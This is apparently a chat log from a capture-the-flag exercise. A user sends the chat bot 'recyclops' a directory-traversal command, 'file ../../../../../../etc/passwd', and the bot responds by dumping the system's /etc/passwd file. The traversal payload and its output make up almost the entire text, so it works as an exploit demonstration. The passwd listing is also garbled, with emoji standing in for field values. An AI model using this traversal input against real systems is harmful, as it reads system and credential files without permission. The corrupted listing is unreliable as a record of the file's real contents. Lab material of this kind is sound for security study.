 M
m3n0sd0n4ld 18:39
recyclops file ../../../../../../etc/passwd
recyclops Bot 18:39
cat: /home/dwight/sales/portfolio.txt: No such file or directory
cat: /home/dwight/sales//home/dwight/sales/portfolio.txt: No such file or directory
cat: /home/dwight/sales//home/dwight/..portfolio.txt: No such file or directory
cat: /home/dwight/sales//home/dwight/../portfolio.txt: No such file or directory
cat: /home/dwight/sales//etc/passwd: No such file or directory
<!=====Contents of file ../../../../../../etc/passwd=====>
root ❌ 0:0:root:/root:/bin/bash
bin ❌ 1:1:bin:/bin:/sbin/nologin
daemon ❌ 2:2:daemon:/sbin:/sbin/nologin
adm ❌ 3:4:adm:/var/adm:/sbin/nologin
lp ❌ 4:7:lp:/var/spool/lpd:/sbin/nologin
sync ❌ 5:0:sync:/sbin:/bin/sync
shutdown ❌ 6:0:shutdown:/sbin:/sbin/shutdown
halt ❌ 7:0:halt:/sbin:/sbin/halt
mail ❌ 8:12:mail:/var/spool/mail:/sbin/nologin
operator ❌ 11:0:operator:/root:/sbin/nologin
games ❌ 12 💯 games:/usr/games:/sbin/nologin
ftp ❌ 14:50:FTP User:/var/ftp:/sbin/nologin
nobody ❌ 65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus ❌ 81:81:System message bus:/:/sbin/nologin
systemd-coredump ❌ 999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve ❌ 193:193:systemd Resolver:/:/sbin/nologin
tss ❌ 59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin